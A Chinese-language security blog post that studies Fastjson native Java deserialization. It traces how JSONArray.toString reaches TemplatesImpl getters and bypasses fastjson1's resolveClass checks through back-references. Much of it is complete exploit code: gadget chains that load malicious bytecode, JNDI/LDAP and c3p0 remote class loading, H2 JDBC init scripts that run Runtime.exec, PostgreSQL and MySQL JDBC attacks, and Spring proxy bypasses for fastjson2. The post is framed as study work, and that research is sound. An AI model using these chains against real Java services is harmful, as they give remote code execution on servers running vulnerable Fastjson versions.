FastJson与原生反序列化学习
follycat Lv3

这个知识点之前在写题时遇到过,但是一直没有跟过他的代码,暑假有时间了就来学习一下,我个人的理解就是用fastJson中的toString方法来触发getter方法。

fastjson<=1.2.48或者fastjson<=2.0.26

原理分析

首先找到实现序列化接口的类jsonArray,他里面是没有toString方法的,但是他继承于Json类,所以看到Json中的toString方法。

他的toString方法调用了toJsonString,并且其中调用了write方法,步入write方法之后再步入write方法。

看到getObjectWriter中,这个方法是用于动态查找并注册ObjectSerializer的代码,一直跟到this.createJavaBeanSerializer这里。

如果找不到匹配序列化器时会新建一个JavaBeanSerializer,步入。

这里会提取BeaInfo,并传入createJavaBeanSerializer,然后在createJavaBeanSerializer中又会给到createASMSerializer进行处理。

然后回到write方法,其中itemSerializer.write这里是用于触发getter的地方。

最终他会走到JavaBeanSerializer.write中调用getter方法。

继续跟到getPropertyValueDirect中步入。

其中有fieldInfo.get(object),这个方法会调用getter方法。

这里可以调用TemplatesImpl的getter方法,其中有getOutputProperties,这个方法调用了newTransfromer方法从而进行恶意字节码加载。

payload

下面给出payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
package org.example.fastjson;

import com.alibaba.fastjson.*;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javax.management.BadAttributeValueExpException;
import javax.swing.event.EventListenerList;
import javax.swing.undo.UndoManager;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Map;
import java.util.Vector;

public class fastJson_yuansheng {
public static void main(String[] args) throws Exception{

System.setProperty("org.apache.commons.collections.enableUnsafeSerialization", "true");

TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","test");
byte[] code = Files.readAllBytes(Paths.get("E://Test.class"));
// System.out.println(Base64.getEncoder().encodeToString(code));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);

EventListenerList list = new EventListenerList();
UndoManager manager = new UndoManager();
Vector vector = (Vector) getFieldValue(manager, "edits");
vector.add(jsonArray);
setFieldValue(list, "listenerList", new Object[] { Map.class, manager });
Serialize(list);
Unserialize("ser11.bin");
}
public static void Serialize(Object obj) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser11.bin"));
objectOutputStream.writeObject(obj);
}
public static Object Unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object obj = objectInputStream.readObject();
return obj;

}
public static void setFieldValue(Object object, String fieldName, Object value) {
try {
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
} catch (Exception e) {
e.printStackTrace();
}
}
public static Object getFieldValue(Object obj,String fieldName) throws Exception{
Field field = null;
Class c= obj.getClass();
for (int i=0;i<5;i++){
try {
field = c.getDeclaredField(fieldName);
}catch (NoSuchFieldException e){
c = c.getSuperclass();
}
}
field.setAccessible(true);
return field.get(obj);
}

}

fastjson1高版本绕过

原理分析

在较高版本的fastJson1中JSONArray以及JSONObject方法重写了readObject方法,并且做了一些类的检测。

这里通过SecureObjectInputStream类中的resolveClass方法来进行类的检查。

可以看到是通过checkAutoType方法进行的检测,如果触发了resolveClass就会触发检测,但是这里是通过ObjectInputStream套一个SecureObjectInputStream进行反序列化调用,因此可以绕过resolveClass。

进入ObjectInputStream中,看啥时候不会调用resolveClass。

这里面除了直接调用readClassDesc外还有很多read方法里都调用了readClassDesc,比如readArray等,并且readClassDesc是用于调用resolveClass()的方法,当反序列化数据下一位依然是TC_CLASSDESC那样就会触发readNonProxyDesc方法其中会触发resolveClass。

跟到readNonProxyDesc中,他会调用当前对象的resolveClass方法,如果当前对象对其进行了重写就会触发重写后的逻辑

因此需要找几个不调用readClassDesc的分支,其中有TC_NULLTC_REFERENCETC_STRINGTC_LONGSTRINGTC_EXCEPTION其中找到有用的就是TC_REFERENCE他使用的是readHandle方法。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

private Object readHandle(boolean unshared) throws IOException {
if (bin.readByte() != TC_REFERENCE) {
throw new InternalError();
}
passHandle = bin.readInt() - baseWireHandle;
if (passHandle < 0 || passHandle >= handles.size()) {
throw new StreamCorruptedException(
String.format("invalid handle value: %08X", passHandle +
baseWireHandle));
}
if (unshared) {
// REMIND: what type of exception to throw here?
throw new InvalidObjectException(
"cannot read back reference as unshared");
}

Object obj = handles.lookupObject(passHandle);
if (obj == unsharedMarker) {
// REMIND: what type of exception to throw here?
throw new InvalidObjectException(
"cannot read back reference to unshared object");
}
return obj;
}

如何触发到这里面呢,当在序列化数据流中遇到引用已经反序列化过的对象时就会触发TC_REFERENCE达到引用效果而不是再次写入,因此只要readObject触发俩次就可以了,可以用payload调试一下。

首先触发了TC_OBJECT这个分支,进行了序列化操作

这里会将TemplatesImpl以及BadAttributeValueExpException对象进行恢复,并且在恢复时会恢复相应的readObject方法,其中包括JSONArray的readObject方法。

由于之前已经反序列化了相应对象,因此就会走TC_REFERENCE这个方法

从而绕过这个resolveClass黑名单的方法。

payload

在后面加上一个Map,Set,List就可以触发引用绕过

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
package org.example.fastjson;

import com.alibaba.fastjson.*;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.ArrayList;
import java.util.HashMap;

public class yuansheng1_2_83 {
public static void main(String[] args) throws Exception{

System.setProperty("org.apache.commons.collections.enableUnsafeSerialization", "true");

TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","test");
byte[] code = Files.readAllBytes(Paths.get("E://Test.class"));
// System.out.println(Base64.getEncoder().encodeToString(code));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

ArrayList<Object> arrayList = new ArrayList<>();
arrayList.add(templates);
arrayList.add(val);
Serialize(arrayList);
Unserialize("ser11.bin");
}
public static void Serialize(Object obj) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser11.bin"));
objectOutputStream.writeObject(obj);
}
public static Object Unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object obj = objectInputStream.readObject();
return obj;

}
public static void setFieldValue(Object object, String fieldName, Object value) {
try {
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
} catch (Exception e) {
e.printStackTrace();
}
}
}

fastjson2高版本绕过

由于本人是个小菜,就不对下面的链子进行说明了,因为自己也是半懂状态就只调试了一下,想深入了解的可以看这个佬的文章https://mp.weixin.qq.com/s/gl8lCAZq-8lMsMZ3_uWL2Q#/

思路1从gadget中寻找Templateslmpl替代品

ReferenceSerialized

所需依赖c3p0,通过getObject触发referenceToObject远程加载

1
2
3
4
5
<dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.5</version>
</dependency>

payload:

1
2
3
4
5
6
7
8
9
10
11
12
13
Reference reference = new Reference("payload", "KIwwJdlI", "http://127.0.0.1:8085/");
Object obj = newInstanceWithOnlyConstructor(Class.forName("com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized"),reference,null,null,null);;

JSONArray jsonArray = new JSONArray();
jsonArray.add(obj);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

Serialize(val);
Unserialize("ser11.bin");

LdapAttribute

jdk自带,可以通过getAttributeDefinition触发JNDI

payload:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
Object attribute = newInstance("com.sun.jndi.ldap.LdapAttribute",new Class[]{String.class},new Object[]{"c"});
setFieldValue(attribute,"baseCtxURL","ldap://127.0.0.1:8085/");
setFieldValue(attribute,"rdn", new CompositeName("KIwwJdlI" + "//b"));

JSONArray jsonArray = new JSONArray();
jsonArray.add(attribute);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

Serialize(val);
Unserialize("ser11.bin");

思路2利用JDBC-Attack

JDBC-Attack常见入口方法为java.sql.DriverManager#getConnection,通过这个入口去触发connect方法,从而达到JDBC-Attack。

mchange-commons-java

所需环境

1
2
3
4
5
<dependency>
<groupId>com.mchange</groupId>
<artifactId>mchange-commons-java</artifactId>
<version>0.2.19</version>
</dependency>

payload:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
String javascript = "//javascript\njava.lang.Runtime.getRuntime().exec(\"calc\")\njava.lang.Thread.sleep(5000)";
String jdbc = "jdbc:h2:mem:;init=CREATE TRIGGER hhhh BEFORE SELECT ON INFORMATION_SCHEMA.CATALOGS AS '"+ javascript +"'";
Object driverManagerDataSource = new DriverManagerDataSource(jdbc,"","");

JSONArray jsonArray = new JSONArray();
jsonArray.add(driverManagerDataSource);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

Serialize(val);
Unserialize("ser11.bin");

c3p0

所需环境

1
2
3
4
5
<dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.5</version>
</dependency>

payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
String javascript = "//javascript\njava.lang.Runtime.getRuntime().exec(\"calc\")\njava.lang.Thread.sleep(5000)";
String jdbc = "jdbc:h2:mem:;init=CREATE TRIGGER hhhh BEFORE SELECT ON INFORMATION_SCHEMA.CATALOGS AS '"+ javascript +"'";
DriverManagerDataSource dataSource = new DriverManagerDataSource();
dataSource.setJdbcUrl(jdbc);

JSONArray jsonArray = new JSONArray();
jsonArray.add(dataSource);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

Serialize(val);
Unserialize("ser2.bin");

postgresql

所需环境

1
2
3
4
5
<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.3.1</version>
</dependency>

payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
String socketFactoryArg = "http://127.0.0.1:8000/pgsq_bean_factory.xml";
PGSimpleDataSource pgSimpleDataSource = new PGSimpleDataSource();
pgSimpleDataSource.setUser("");
String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
pgSimpleDataSource.setProperty("socketFactory",socketFactoryClass);
pgSimpleDataSource.setProperty("socketFactoryArg",socketFactoryArg);

JSONArray jsonArray = new JSONArray();
jsonArray.add(pgSimpleDataSource);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

Serialize(val);
Unserialize("ser2.bin");

mysql

payload:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
String jdbc = "jdbc:mysql://0.0.0.0:3307/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor";
MysqlDataSource dataSource = new MysqlDataSource();
dataSource.setUrl(jdbc);

JSONArray jsonArray = new JSONArray();
jsonArray.add(dataSource);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

Serialize(val);
Unserialize("ser.bin");

思路3使用动态代理绕过

JdkDynamicAopProxy

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","test");
byte[] code = Files.readAllBytes(Paths.get("E://Test.class"));
// System.out.println(Base64.getEncoder().encodeToString(code));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

AdvisedSupport as = new AdvisedSupport();
as.setTargetSource(new SingletonTargetSource(templates));
Object o = newInstance("org.springframework.aop.framework.JdkDynamicAopProxy",AdvisedSupport.class,as);

Proxy proxy = (Proxy) Proxy.newProxyInstance(Proxy.class.getClassLoader(),
new Class[]{Templates.class}, (InvocationHandler)o);

JSONArray jsonArray = new JSONArray();
jsonArray.add(proxy);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

ObjectFactoryDelegatingInvocationHandler

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","test");
byte[] code = Files.readAllBytes(Paths.get("E://Test.class"));
// System.out.println(Base64.getEncoder().encodeToString(code));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

Map map = new HashMap();
map.put("object",templates);

String className = "com.alibaba.fastjson2.JSONObject";
Object fjsonObject = newInstance(className, Map.class,map);
Proxy proxy1 = (Proxy) Proxy.newProxyInstance(Thread.currentThread().getContextClassLoader(),
new Class[]{ObjectFactory.class}, (InvocationHandler)fjsonObject);
Object o = newInstance("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler",
ObjectFactory.class,proxy1);

Proxy proxy2 = (Proxy) Proxy.newProxyInstance(Proxy.class.getClassLoader(),
new Class[]{Templates.class}, (InvocationHandler)o);

JSONArray jsonArray = new JSONArray();
jsonArray.add(proxy2);

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);

参考文章

https://mp.weixin.qq.com/s/gl8lCAZq-8lMsMZ3_uWL2Q#/

https://y4tacker.github.io/2023/03/20/year/2023/3/FastJson%E4%B8%8E%E5%8E%9F%E7%94%9F%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/#/

https://y4tacker.github.io/2023/04/26/year/2023/4/FastJson%E4%B8%8E%E5%8E%9F%E7%94%9F%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96-%E4%BA%8C/#/

 Comments
Comment plugin failed to load
Loading comment plugin
Please fill in the required configuration items for Valine comment plugin
Powered by Hexo & Theme Keep
Unique Visitor Page View